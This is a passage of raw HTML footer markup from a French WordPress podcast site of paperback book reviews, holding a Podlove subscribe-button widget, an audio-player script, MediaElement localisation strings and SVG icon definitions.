				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData33fa9ce239331f = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData33fa9ce239331f" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData33fa9ce239331f\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
